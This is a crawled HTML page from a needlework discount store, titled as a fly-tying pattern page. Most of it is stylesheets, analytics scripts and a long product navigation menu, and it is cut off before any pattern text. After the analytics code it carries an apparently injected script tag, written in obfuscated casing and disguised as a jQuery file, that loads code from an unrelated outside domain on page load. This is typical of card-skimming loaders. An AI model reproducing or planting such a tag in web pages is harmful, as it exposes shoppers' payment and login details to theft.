

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.needleworkdiscount.com/page/steevesfirefly
body_size: 11125
content:
<!DOCTYPE html>
<html>
<head>
<title>Free Fly Tying Patterns and Instructions</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#0020f7; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#000000; margin-bottom:8px; }
.button.edge.on { background-color:#bfc9df !important; color:#000000 !important; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
body { background-color:#7285af; }
.areapanel#bottom { padding:20px 10px 0px 10px; }
.areapanel#center { padding-left:20px; padding-right:10px; margin-bottom:20px; }
.areapanel#center .border { padding:10px; background-color:#eef1f7; }
.areapanel#center .border .title { margin-bottom:5px; }
.areapanel#left, .areapanel#right { margin:20px 10px 20px 10px; }
.bar { height:8px; border-top:1px solid #ffffff; }
.border { border:1px solid black; padding:5px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.border > .title { background-color:transparent; }
.breadBar { height:15px; border-bottom:1px solid #ffffff; }
.breadcrumbs { margin-left:20px; }
.breadcrumbs .delimiter { font-size:8px; padding:0 7px; }
.center-cell, .right-cell { background-color:#ffffff; }
.centersize { width:810px; }
.color55 { background-color:#c7cee0; }
.heading { margin-bottom:5px; }
.left-cell, .center-cell, .right-cell { vertical-align:top; }
.leftline { border-left:2px solid #ffffff; }
.leftsize, .rightsize { width:175px; }
.lightbg { background-color:#b1bdd7; }
.lightColor { background-color:#dfe3ee; }
.logo { float:left; padding-top:20px; padding-left:30px; }
.logo-panel { height:122px; }
.logo-panel td { vertical-align:top; }
.logoBack { background-color:#8d9abc; }
.logocontainer { position:relative; }
.menu-cell { vertical-align:top; }
.menuLine { border-bottom:1px solid #ffffff; }
.navigation.popup { background-color:#dfe3ee; z-index:100; text-align:left; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#6a778f; color:#fff; }
.pageImage-container { width:810; text-align:right; padding-right:1px; }
.pagelayout { width:100%; margin-bottom:30px; }
.pageTitle-container { width:810; padding-top:15px; padding-left:40px; padding-bottom:15px; }
#right {  }
.rightline { border-right:2px solid #ffffff; }
.siteelements { position:absolute; right:0px; top:0px; padding:8px; }
.siteelements span { display:block; text-align:right; }
.siteelements .link { color:#6a778f; font-size:9px; }
.siteImage-container { position:absolute; bottom:145px; left:-1px; width:100%; height:100%; }
.siteImageTd { vertical-align:bottom; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:right; border-bottom:1px solid #8d9abc; }
.sitenavigation td.item.last { border-bottom:1px solid #ffffff; }
.sitenavigation td.selected { background-color:#8d9abc; }
.welcomeArea { padding:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchwords_611083414').hasFocus();
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchfrom_611083414').hasFocus();
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchto_611083414').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10673733-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2459284);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-5046884-2");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2459284.min.js></scRIpt>

<table class="pagelayout">
	<tr class="sizer">
		<td></td>
		<td class="leftsize"></td>
		<td class="centersize"></td>
		<td class="rightsize"></td>
		<td></td>
	</tr>
	<tr class="logo-panel">
		<td>&nbsp;</td>
		<td class="logoBack leftline" colspan="2"><div class="logocontainer"><div class="siteelements" id="siteelements">
Custom</div>
<a href="/"><img class="logo" dataeditor="site_2459284_logo" imageeditor="site_2459284_imageurl" src="/burgen/logo.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;logo.image.url=%2Ffiles%2F2459284%2Fuploaded%2Flogo6.png&amp;company.font=LucidaSansUnicode&amp;company.font.size=36&amp;company.fill.color=fcfcfc&amp;logo.image.mask.apply=false&amp;cache=1768060394814"></a></div></td>
		<td class="logoBack rightline"></td>
		<td>&nbsp;</td>
	</tr>
	<tr class="bar">
		<td></td>
		<td class="logoBack leftline rightline" colspan="3"></td>
		<td></td>
	</tr>
	<tr class="breadBar">
		<td class="lightbg"></td>
		<td class="lightColor leftline"></td>
		<td class="lightColor"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home (%Reduced)</a><span class="delimiter"><span style="font-family:Arial">&#9658;</span></span><a class="link" href="/page/flytying">FlyTying</a><span class="delimiter"><span style="font-family:Arial">&#9658;</span></span><a class="link" href="/page/flytyinginstructions">FlyTyingPatterns</a><span class="delimiter"><span style="font-family:Arial">&#9658;</span></span><a class="link" href="/page/steevesfirefly">Steeves Firefly</a></div>
</td>
		<td class="lightColor rightline siteImageTd"><div style="position:relative; bottom:0px; left:0x; display:block"><div class="siteImage-container"><img class="siteimage" id="siteimage" src="/burgen/siteimage.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FsiteImage2.jpg&amp;picture.image.crop.apply=false&amp;cache=1768060394814"></div></div></td>
		<td class="lightbg"></td>
	</tr>
	<tr class="content-row">
		<td class="lightbg"></td>
		<td class="left-cell lightColor leftline">
			<table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home (%Reduced)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Home+%28%25Reduced%29&amp;context.state=ndd&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/page/clearance" id="handle2"><img class="dynamicimage" alt="CLEARANCE" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=CLEARANCE&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xslessthan5">
Under $5.00</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/page/nppaintedcanvas" id="handle3"><img class="dynamicimage" alt="NP Painted Canvas (75%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=NP+Painted+Canvas+%2875%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497020074">
All Painted Canvas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497509598">
Pre-Stitched Penelope</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/PCAnimals">
Animals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbaby">
Baby</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbeachy">
Beachy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492181584">
Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbookmarks">
Bookmarks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchildren">
Children</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchristmas">
Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchristmasornaments">
Christmas Ornaments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pccollegiate">
Collegiate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pceaster">
Easter</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcfloral">
Floral</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/npcframes">
Frames</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pchalloween">
Halloween</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcspecocc">
Holidays, Wedding, Months, Seasons, Birth & Birthday, Back to School, etc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pckitchen">
Kitchen, Dining, Home</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcpatriotic">
Patriotic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcclothing">
Personal Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcsanta">
Santas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcsports">
Sports Hobbies Careers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcthanksgiving">
Thanksgiving</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pctoys">
Toys and Standups</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcvalentines">
Valentines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcother">
Other</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/page/millhillbeads" id="handle4"><img class="dynamicimage" alt="Beads (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Beads+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497031656">
Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035586">
Antique Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035588">
Frosted Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035592">
Petite Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035594">
Magnifica Beads - Cylindrical Cut</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035596">
Glass Beads Size 6 and 8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497077702">
Bugle Beads</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/page/charms" id="handle5"><img class="dynamicimage" alt="Charms, Buttons (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Charms%2C+Buttons+%2840%25%29&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/page/xsfabric" id="handle6"><img class="dynamicimage" alt="Cross Stitch Fabric  (30-50%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Cross+Stitch+Fabric++%2830-50%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/charlescraft">
Charles Craft Aida Cloth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perminaida">
Permin Aida Cloth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perminlinen">
&nbsp;Linen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric14ct">
14 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric16ct">
16 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric18ct">
18 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric2226ct">
22-26 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric28ct">
28 Count Fabric</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/page/497129604" id="handle7"><img class="dynamicimage" alt="Needles, Pins (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Needles%2C+Pins+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/needlesonly">
Needles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027718">
Needle Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497129602">
Pins</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/notions" id="handle8"><img class="dynamicimage" alt="Scissors, etc (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Scissors%2C+etc+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/scissors">
Scissors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/stretcherframes">
Stretchers, Hoops, Tacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/organizers">
Organizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/oddsends">
Misc Embroidery</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/xspatterns" id="handle9"><img class="dynamicimage" alt="Patterns and Kits (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Patterns+and+Kits+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nppatterns">
NP Patterns and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/perforatedpaper">
Perforated Paper Patterns and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492317584">
Lavender and Lace Patterns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsangels">
Angels and Fairies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsanimals">
Animals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbaby">
Baby</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbeachy">
Beachy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbookmarks">
Bookmarks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xschildren">
Children</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xschristmas">
Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xscmasornaments">
Christmas Ornaments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xscmasstockings">
Christmas Stockings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xseaster">
Easter</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfloral">
Floral</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsframes">
Frames</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xshalloween">
Halloween</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsspecoccasions">
Holidays, Wedding, Months, Seasons, Birth & Birthday, Back to School, etc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xskitchen">
Kitchen, Dining and Home</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xspatriotic">
Patriotic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsclothing">
Personal Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xssanta">
Santas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xssports">
Sports Hobbies Careers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsthanksgiving">
Thanksgiving</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xstoys">
Toys and Standups</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsvalentines">
Valentines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsother">
Other</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/page/npblankcanvas" id="handle10"><img class="dynamicimage" alt="Blank Canvas- 30%-40% Off" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Blank+Canvas-+30%25-40%25+Off&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/deluxemono">
Deluxe Mono Canvas (30%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493625582">
18 count Canvas  - 30% - 40% Off</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493625584">
16 count Canvas - 30%-40% Off</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493625586">
14 count Canvas- 30%-40% Off</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493625588">
13 count Canvas- 30%-40% Off</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493621668">
10 count Canvas- 30%-40% Off</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/page/497239612" id="handle11"><img class="dynamicimage" alt="Perforated Paper" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Perforated+Paper&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/thread" id="handle12"><img class="dynamicimage" alt="Thread and Yarn" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Thread+and+Yarn&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/dmcthread">
DMCThreads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dmcfloss">
DMC Embroidery Floss</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCColorVariationsFloss">
DMC Floss Color Variations</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcpc3">
DMC Perle Cotton 3</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcpc5">
DMC Perle Cotton 5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCPearlVariations">
DMC Pearl Variations</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DMCCebelia10">
DMC Cebelia Size 10</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/LightEffects">
DMC Light Effects Metallic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcmetallic">
DMC Metallic Threads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCMetallicEmbroidery">
DMC Metallic Embroidery Thread</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/satinfloss">
DMC Satin Floss</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/kreinik">
Kreinik<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinikblendingfilament">
Kreinik Blending Filament, Cord, Cable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik4">
Kreinik4</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik8">
Kreinik8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik12">
Kreinik12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik16">
Kreinik16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik24">
Kreinik24</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik32">
Kreinik32</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ribbon18">
KreinikRibbon18</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ribbon116">
KreinikRibbon116</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kreinikombre">
Kreinik Ombre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinikmic">
Kreinik Micro Ice Chenille</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/metallic">
Metallic Threads and Ribbons (40-50%)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/treasurebraid">
Treasure Braid - 40% TO 45% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/petitetreasurebraid">
Petite Treasure Braid (40% Off)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/tiara">
Tiara - 50% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497469584">
Frosty Rays - 50% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/crystalbraid">
Crystal Braid Thread (40% Off)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcMetallic">
DMC Metallic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497507586">
Kreinik 3/8" Trim With Wire - 40% Off for Lot</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/silkthread">
Splendor and other Silks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/splendor">
Splendor Silk Thread - 30% Off</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/PetiteSilkLame">
Petite Silk Lame Braid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silklame">
Silk Lame Braid for 18 Ct</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silklame13ct">
Silk Lame Braid for 13 Ct</a></div>
